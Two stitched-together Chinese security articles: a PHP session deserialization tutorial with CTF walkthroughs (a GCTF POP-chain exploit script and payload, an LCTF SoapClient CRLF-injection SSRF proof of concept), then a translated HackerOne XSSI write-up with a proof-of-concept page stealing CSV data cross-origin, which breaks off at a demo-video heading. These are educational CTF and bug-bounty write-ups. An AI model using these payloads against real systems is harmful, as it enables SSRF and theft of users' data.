当用户访问到一个服务器,如果服务器启用Session,服务器就要为该用户创建一个SESSION,在创建这个SESSION的时候,服务器首先检查这个用户发来的请求里是否包含了一个`SESSION

ID`,如果包含了一个SESSION ID则说明之前该用户已经登陆过并为此用户创建过SESSION,那服务器就按照这个SESSION

ID把这个SESSION在服务器的内存中查找出来(如果查找不到,就有可能为他新创建一个),如果客户端请求里不包含有SESSION

ID,则为该客户端创建一个SESSION并生成一个与此SESSION相关的SESSION ID。这个`SESSION

ID是唯一的、不重复的、不容易找到规律的字符串`,这个SESSION ID将被在本次响应中返回到客户端保存,而保存这个SESSION

ID的正是COOKIE,这样在交互过程中浏览器可以自动的按照规则把这个标识发送给服务器。

了解了这些之后,我们进一步看导致`session反序列化攻击`的原因:

> PHP内置了多种处理器用于存储$_SESSION数据时会对数据进行序列化和反序列化,常用的有以下三种,对应三种不同的处理格式:

>

配置选项`session.serialize_handler`,通过该选项可以设置序列化及反序列化时使用的处理器。

如果PHP在反序列化存储的$_SEESION数据时的使用的处理器和序列化时使用的处理器不同,会导致数据无法正确反序列化,通过特殊的伪造,甚至可以伪造任意数据。

## 源码分析

我们在这里看个例子:

<?php

ini_set('session.serialize_handler', 'php_serialize');

//使用php_serialize引擎序列化

session_start();

$_SESSION['crispr']='|O:6:"crispr":1:{s:1:"s";s:10:"helloworld";}';

?>

<?php

session_start();

#O:6:"crispr":1:{s:1:"s";s:10:"helloworld";}

session_start();

class crispr {

public $s = 'helloworld';

function __wakeup() {

echo $this->s;

}

}

var_dump($_SESSION);

?>

这里使用php_serialize引擎进行序列化存储,而默认以php引擎读取session文件,当我们的`session`中多添加`|`,php引擎会以`|`作为作为key和value的分隔符,所以会将后面看成value,进行反序列化,最后得到这个`crispr`类:

## CTF实战

下面我们分析一道2017 GCTF的一个题目:

query.php

session_start();

header('Look me: edit by vim ~0~')

//......

class TOPA{

public $token;

public $ticket;

public $username;

public $password;

function login(){

//if($this->username == $USERNAME && $this->password == $PASSWORD){

$this->username =='aaaaaaaaaaaaaaaaa' && $this->password == 'bbbbbbbbbbbbbbbbbb'){

return 'key is:{'.$this->token.'}';

}

}

}

class TOPB{

public $obj;

public $attr;

function __construct(){

$this->attr = null;

$this->obj = null;

}

function __toString(){

$this->obj = unserialize($this->attr);

$this->obj->token = $FLAG;

if($this->obj->token === $this->obj->ticket){

return (string)$this->obj;

}

}

}

class TOPC{

public $obj;

public $attr;

function __wakeup(){

$this->attr = null;

$this->obj = null;

}

function __destruct(){

echo $this->attr;

}

}

index.php

<?php

//error_reporting(E_ERROR & ~E_NOTICE);

ini_set('session.serialize_handler', 'php_serialize');

header("content-type;text/html;charset=utf-8");

session_start();

if(isset($_GET['src'])){

$_SESSION['src'] = $_GET['src'];

highlight_file(__FILE__);

print_r($_SESSION['src']);

}

?>

<!DOCTYPE HTML>

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>代码审计2</title>

</head>

<body>

在php中,经常会使用序列化操作来存取数据,但是在序列化的过程中如果处理不当会带来一些安全隐患。

<form action="./query.php" method="POST">

<input type="text" name="ticket" />

<input type="submit" />

</form>

<a href="./?src=1">查看源码</a>

</body>

</html>

可以很容易的察觉到在`index.php`和`query.php`中设置的引擎并没有一致,这就造成了前文所说的数据无法正确反序列化,通过特殊的伪造,甚至可以伪造任意数据。

> 本地可以把TOPA类的`login方法`替换成__toString()方法

##### 分析POP链:

先调用TOPC类,其中`__wakeup()`我们可以进行绕过,触发`__desturct()`后,会执行`echo $this->attr`,我们将

**attr** 设为TOPB类,则会调用TOPB类的`__toString()`,而此方法中明显调用了TOPA类的属性,我们只需将 **attr**

设置为对象TOPA的序列化值,接着就是一个判段:

`$this->obj->token ===

$this->obj->ticket`,这里我们只需要利用PHP的深浅拷贝,使用引用符`&`即:`$this->ticket =

&$this->token;`这样整个POP链就出来了。

exp.php

<?php

class TOPA{

public $token;

public $ticket;

public $username;

public $password;

public function __construct()

{

$this->username = 0;

//PHP弱类型比较 var_cump(0 =='aaaaaaaaa') bool(true)

$this->password = 0;

$this->token = &$this->ticket;

//引用同一片空间,两个属性值永远相等

}

}

class TOPB{

public $obj;

public $attr;

function __construct(){

$this->attr = serialize(new TOPA());

}

}

class TOPC{

public $obj;

public $attr;

public function __construct()

{

$this->attr = new TOPB();

}

}

$exp = new TOPC();

echo urlencode(serialize($exp));

//注意要绕过__wakeup(),还需要将TOPC的属性个数增加

**payload**

`|O:4:"TOPC":3:{s:3:"obj";N;s:4:"attr";O:4:"TOPB":2:{s:3:"obj";N;s:4:"attr";s:84:"O:4:"TOPA":4:{s:5:"token";N;s:6:"ticket";R:2;s:8:"username";i:0;s:8:"password";i:0;}";}}`

而我们要利用session反序列化传入,应该在payload前加`|`,从而是后面成为值,进行反序列化。

## SoapClient+crlf进行SSRF

先看看什么是SoapClient

> SOAP(简单对象访问协议)是连接或Web服务或客户端和Web服务之间的接口。

> 其采用HTTP作为底层通讯协议,XML作为数据传送的格式

> SOAP消息基本上是从发送端到接收端的单向传输,但它们常常结合起来执行类似于请求 / 应答的模式。

而`SoapClient`和反序列化有什么联系呢?其实我们这里用的是`SoapClient`的`__call()`方法:

查看PHP原生类的反序列化利用

<?php

$classes = get_declared_classes();

foreach ($classes as $class) {

$methods = get_class_methods($class);

foreach ($methods as $method) {

if (in_array($method, array(

'__destruct',

'__toString',

'__wakeup',

'__call',

'__callStatic',

'__get',

'__set',

'__isset',

'__unset',

'__invoke',

'__set_state'

))) {

print $class . '::' . $method . "n";

}

}

}

开启Soap扩展后可以看到其存在`__call()`方法,而我们利用的就是此方法来进行SSRF。具体利用的方法已经有提到,我们这里具体通过一个例子来说明利用思路。









#### [LCTF]bestphp’s revenge

**index.php**

<?php

highlight_file(__FILE__);

$b = 'implode';

call_user_func($_GET[f],$_POST);

session_start();

if(isset($_GET[name])){

$_SESSION[name] = $_GET[name];

}

var_dump($_SESSION);

$a = array(reset($_SESSION),'welcome_to_the_lctf2018');

call_user_func($b,$a);

?>

**flag.php**

session_start();

echo 'only localhost can get flag!';

$flag = 'LCTF{*************************}';

if($_SERVER["REMOTE_ADDR"]==="127.0.0.1"){

$_SESSION['flag'] = $flag;

}

only localhost can get flag!

这里通过改HTTP头是无效的,如果我们要利用`session反序列化`,必须要设置不同的引擎,而源码并没有设置不同引擎,我们需要充分利用`call_user_func`

> call_user_func — 把第一个参数作为回调函数调用

> call_user_func ( callable $callback [, mixed $parameter [, mixed $… ]] ) :

> mixed

> 第一个参数 callback 是被调用的回调函数,其余参数是回调函数的参数。

因为我们可以控制`f`的值,设置引擎的方法可以用`ini_set()`,也可以使用`session_start(['serialize_handler'=>'php_serialize'])`来设置引擎。这样`session`反序列化就变成我们可控的了,那么要本地登录,我们可以构造SoapClient类进行SSRF:

这里我们需要将发送的请求存储到另一个`session`中,也就是要在请求中构造一个`cookie`,所以我们需要结合CSRF,其大致的原理是:

HTTP规范中,行以CRLF结束。所以当检测到%0d%0a后,就认为该首部字段这行结束了,后面出现的就属于就会被认为是下一行,因此这样才能利用新的`cookie`将请求结果存储到该`cookie`对应的session上,最后只需要修改cookie即可。

**利用SoapClient请求的poc**

<?php

$target = "http://127.0.0.1/flag.php";

$Soap = new SoapClient(null,array('location' => $target,

'user_agent' => "crisprrnCookie: PHPSESSID=8cgjtpogl13sn1tnju4qni4d71rn",

'uri' => "hello"));

$payload = urlencode(serialize($Soap));

echo $payload;

我们的思路和操作顺序也就出来了:

`第一步`



先通过注入得到的`session`,并且设置了不同的引擎,以便于反序列化时能够实例化`SoapClient`,从而发送请求进行SSRF。

`第二步`

通过覆盖变量,使$b=`call_user_func`,并且将`$SESSION['name']=SoapClient`,这样index.php最后一条语句

call_user_func($b,$a);

变成

call_user_func(array('SoapClient','welcome_to_the_lctf2018'));

而`call_user_func`会将数组的成员当做类名和方法,而并没有定义此方法,所以会调用自带的`__call()`函数,成功发送请求进行SSRF。

成功调用后这时就将请求储存到了poc中的cookie值对应的session中,如图:

最后我们只需要通过修改poc中对应的cookie,则`flag.php`会被存储到对应的`session`下,成功SSRF! | 社区文章 |

# 【技术分享】hackerone漏洞:如何利用XSSI窃取多行字符串(含演示视频)

|

##### 译文声明

本文是翻译文章,文章来源:安全客

原文地址:<http://research.rootme.in/h1-xssi/>

译文仅供参考,具体内容表达以及含义原文为准。

****

翻译:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)

预估稿费:190RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**前言**

首先,我假设各位同学已经知道什么是XSSI了。如果你们不知道的话,可以先看看下面这段引自《[基于标识的XXSI攻击](http://www.mbsd.jp/Whitepaper/xssi.pdf)》的简单介绍:

跨站脚本包含(XSSI- Cross Site Script

Inclusion)是一种能够允许攻击者绕过原始边界窃取特定类型数据的攻击技术。它利用了这样一个事实,即浏览器不会阻止网页加载图像和文字等资源,这些资源通常托管在其他域和服务器。比如说,攻击者可以在恶意Web页面中利用SCRIPT标签来完成攻击:

<!-- attacker's page loads external data with SCRIPT tag -->

<SCRIPT src="http://target.example.jp/secret"></SCRIPT>

**技术分析**

由于浏览器不会阻止一个域名中的页面直接引用其他域名的资源,所以我们可以在script标签中引入第三方域名的资源,然后观察其运行情况,但我们现在还无法读取到来自第三方域名script标签中的内容。

需要注意的是,包含script标签的不一定必须是JS文件,文件开头也无需标注text/javascript,而且文件的扩展名也并非一定要是“.js”。

我第一次报告给[HackerOne](https://hackerone.com/security)的安全问题从理论上来说是存在的,而相应的攻击技术(CSV

with quotations

theft)在《[基于标识的XXSI攻击](http://www.mbsd.jp/Whitepaper/xssi.pdf)》一文中也进行了介绍和描述。整个攻击的核心思想是在JavaScript语句中嵌入CSV文件中的内容,我所报告的漏洞节点地址如下:

https://hackerone.com/settings/bounties.csv

这是HackerOne新增的一项功能,你可以访问Settings > Payments as “Download as

CSV”找到这个功能。点击这个链接之后,浏览器会发送一个简单的GET请求并弹出一个下载对话框。CSV文件的内容如下:

report_id,report_title,program_name,total_amount,amount,bonus_amount,currency,awarded_at,status

1234,Sample report,Sample Program,100.0,100.0,0.0,USD,2017-01-01 12:30:00 UTC,confirmed

1234,Sample report,Sample Program,100.0,100.0,0.0,USD,2017-01-01 12:30:00 UTC,confirmed

1234,Sample report,Sample Program,100.0,100.0,0.0,USD,2017-01-01 12:30:00 UTC,confirmed



由于我可以控制其中的report_title,所以我立刻想到了利用XSSI来尝试泄漏该文件的内容。CSV文件的第一行内容是一堆由逗号分隔开的值,而它们都是有效的JavaScript变量名。因此,我现在只需要在我的页面中定义这些变量名,之后再导入进去即可。

我设计的PoC如下:

<!DOCTYPE html>

<html>

<head>

<meta charset='utf-8'/>

<script>

var report_id,report_title,program_name,total_amount,amount,bonus_amount,currency,awarded_at,status;

</script>

</head>

<body>

<script src='https://hackerone.com/settings/bounties.csv'></script>

</body>

</html>

我所做的是纯理论的实现。我使用Burp

Suite修改了report_title,然后把它们写成了有效的JavaScript代码,最后用[反引号](https://developer.mozilla.org/en/docs/Web/JavaScript/Reference/Template_literals)(`

`)获取到其中的多行数据。《[基于标识的XXSI攻击](http://www.mbsd.jp/Whitepaper/xssi.pdf)》的作者已经讨论过如何读取多行字符串数据了,而且还给出了详细的示例。

当我们修改信息并构建有效的JavaScript语句时,我们可能看到的响应内容如下:

其中,Sample这个JavaScript变量中包含有CSV文件中所有report内容(除了最后一个)。

大约在一个小时之后,我又发现了另一个XSSI攻击点,而这一次我设计出的PoC不需要在数据的传输过程中进行修改。包含漏洞的节点地址如下:

https://hackerone.com/reports/12345/export/raw?include_internal_activities=true

没错,这并不是一个CSV文件,但我们仍然有可能将其变成一个有效的JavaScript文件。这是“导出”功能的一个部分,它允许我们查看或下载原始报告内容。点击之后,浏览器便会发送上图所示的GET请求。这是一个XHR请求,并带有一个反CSRF令牌。

我们可以在浏览器中看到GET请求所对应的完整响应信息:

为了跨域泄漏报告(Report)的内容,所有的语句必须是有效的JavaScript语句。所以,我提交了一份报告demo:

第一行是一条[标记语句](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Statements/label)(“Title”后面跟着的是用户提供的标题),[标记语句](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Statements/label)是一种有效的JavaScript语句,后面可以跟我自己的输入参数。为了获取到多行字符串数据,我这里还要用到反引号(`

`)。接下来,我会在结尾的反引号中添加一条注释来作为字符串结束的标志。

**演示视频**

